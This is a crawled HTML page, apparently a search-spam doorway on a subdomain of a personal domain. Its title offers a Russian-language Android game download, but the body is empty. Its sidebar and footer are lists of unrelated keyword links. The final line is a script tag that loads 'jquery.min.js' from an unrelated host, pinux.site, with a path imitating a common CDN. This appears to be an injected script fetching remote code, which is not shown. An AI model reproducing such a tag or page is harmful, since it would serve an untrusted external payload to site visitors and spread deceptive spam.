

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-skachat-igru-spideks-3d-na-android.html
body_size: 1505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру спидекс 3д на андроид - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру спидекс 3д на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-radio-rekord-omsk-skachat-muzyku.html">Радио рекорд омск скачать музыку</a></li>
                                <li><a href="vxu-kino-v-kazan-raspisanie.html">Кино в казань расписание</a></li>
                                <li><a href="vxu-raspisanie-avtobusa-29-nara-rodnik.html">Расписание автобуса 29 нара родник</a></li>
                                <li><a href="vxu-ftoroplastovye-sterzhni-gost.html">Фторопластовые стержни гост</a></li>
                                <li><a href="vxu-skachat-film-konvoy-pq-17.html">Скачать фильм конвой pq 17</a></li>
                                <li><a href="vxu-skachat-muzyku-mama-yova.html">Скачать музыку мама йова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-is-3-boevoe-kreschenie-chitat.html">Ис 3 боевое крещение читать</a></li>
                                            <li><a href="vxu-zharkie-slova-tekst-pesni.html">Жаркие слова текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-yazychestvo-i-hristianstvo-v-drevney-rusi-prezentaciya.html">Язычество и христианство в древней руси презентация</a></li>
                                            <li><a href="vxu-raspisanie-poezda-ufa-zlatoust.html">Расписание поезда уфа златоуст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kinoteatr-v-parke-sokolniki-raspisanie.html">Кинотеатр в парке сокольники расписание</a></li>
                                            <li><a href="vxu-skachat-besplatno-igru-mini-maynkraft.html">Скачать бесплатно игру мини майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-1989-mp3-taylor-swift.html">1989 mp3 taylor swift</a></li>
                                            <li><a href="vxu-kamen-bez-mecha-skachat-fb2.html">Камень без меча скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
